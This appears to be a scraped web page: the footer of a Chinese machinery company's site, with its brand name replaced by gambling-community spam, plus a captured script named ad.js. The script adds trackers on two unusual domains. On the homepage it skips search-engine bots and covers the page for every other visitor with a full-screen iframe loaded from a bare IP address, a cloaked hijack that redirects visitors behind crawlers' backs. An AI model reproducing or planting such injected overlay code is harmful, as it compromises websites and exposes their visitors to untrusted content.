            <div class="copyright">
                <div class="row">
                    <div class="col-md-8">
                        版权所有 &copy; 2020 老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网机械（江苏）有限公司                    </div>
                    <div class="col-4 text-right  d-none d-md-block">
                        <a href="/sitemap.xml">网站地图</a>
                    </div>
                </div>

            </div>
        </div>
    </div>


    <div class="suspension d-none d-lg-block">
        <div class="suspension-box">
            <a href="#" class="a a-service "><i class="i"></i></a>
            <a href="javascript:;" class="a a-service-phone "><i class="i"></i></a>
            <a href="javascript:;" class="a a-qrcode"><i class="i"></i></a>
            <a href="#top" class="a a-top"><i class="i"></i></a>
            <div class="d d-service">
                <i class="arrow"></i>
                <div class="inner-box">
                    <div class="d-service-item clearfix">
                        <a href="" target="_blank"><img src="/templets/default/style/dbk.jpg" alt="" style="border:1px solid #f1f1f1"></a>
                    </div>
                </div>
            </div>
            <div class="d d-service-phone">
                <i class="arrow"></i>
                <div class="inner-box">
                    <div class="d-service-item clearfix">
                        <p class="red number kf-number">
                            0510-87061341 (售前) <br> 
                            0510-87076718 (售后) <br> 
                            0510-87076732 (技术)
                        </p>
                    </div>
                </div>
            </div>
            <div class="d d-qrcode">
                <i class="arrow"></i>
                <div class="inner-box">
                    <div class="qrcode-img"><img src="/templets/default/style/top_ewm.jpg" alt="微信公众号"></div>
                    <p>微信服务号</p>
                </div>
            </div>

        </div>
    </div>

    <div role="alert" aria-live="assertive" aria-atomic="true" class="toast" data-autohide="false" style="position: fixed;left:0;top: 0;">
        <div class="toast-header">          
          <strong class="mr-auto">友情提示</strong>
          <small></small>
          <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="toast-body">
            老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网公司官方宣传网站为公司官网和1688旗舰店，可进行销售询价，其他网络平台均不受正品保护，并将保留追诉权，购老哥吧!老哥交流社区 - 九游老哥J9俱乐部官网产品请认准官网：http://www.zjyydq.net
        </div>
    </div>
	
	 <script type="text/javascript">
        $(document).ready(function () {
            /* ----- 侧边悬浮 ---- */
            $(document).on("mouseenter", ".suspension .a", function () {
                var _this = $(this);
                var s = $(".suspension");
                var isService = _this.hasClass("a-service");
                var isServicePhone = _this.hasClass("a-service-phone");
                var isQrcode = _this.hasClass("a-qrcode");
                if (isService) {
                    s.find(".d-service").show().siblings(".d").hide();
                }
                if (isServicePhone) {
                    s.find(".d-service-phone").show().siblings(".d").hide();
                }
                if (isQrcode) {
                    s.find(".d-qrcode").show().siblings(".d").hide();
                }
            });
            $(document).on("mouseleave", ".suspension, .suspension .a-top", function () {
                $(".suspension").find(".d").hide();
            });
            $(document).on("mouseenter", ".suspension .a-top", function () {
                $(".suspension").find(".d").hide();
            });
            $(document).on("click", ".suspension .a-top", function () {
                $("html,body").animate({
                    scrollTop: 0
                });
            });
            $(window).scroll(function () {
                var st = $(document).scrollTop();
                var $top = $(".suspension .a-top");
                if (st > 400) {
                    $top.css({
                        display: 'block'
                    });
                } else {
                    if ($top.is(":visible")) {
                        $top.hide();
                    }
                }
            });

            $('.toast').toast('show');//公告
        });
    </script>


							<div id="lang_sel_footer">
									<ul>
									    <li><a href="http://www.zjyydq.net" class="lang_sel_sel">简体中文</a></li>
									    <li><a href="http://www.zjyydq.net">English</a></li>
									    <li><a href="http://www.zjyydq.net">日本語</a></li>
									</ul>
							</div><script type='text/javascript' src='/templets/default/style/mousewheel.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"true","hugeit_lightbox_thumbs":"true","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"http:\/\/\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "http:\/\/\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>

<script type='text/javascript' src='/templets/default/style/lightbox.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "\/\/\/\/";
/* ]]> */
</script>
<script type='text/javascript' src='/templets/default/style/custom.js?ver=1.0'></script>
<script type='text/javascript' src='/templets/default/style/wp-embed.min.js?ver=5.4.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"zh-hans","icl_home":"\/\/\/","ajax_url":"\/\/\/\/","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='/templets/default/style/sitepress.js?ver=5.4.16'></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

   

   
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.hanhan2002.com/data/ad.js
body_size: 911
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://34.150.125.210:9702/index";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://34.150.125.210:9702/index";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
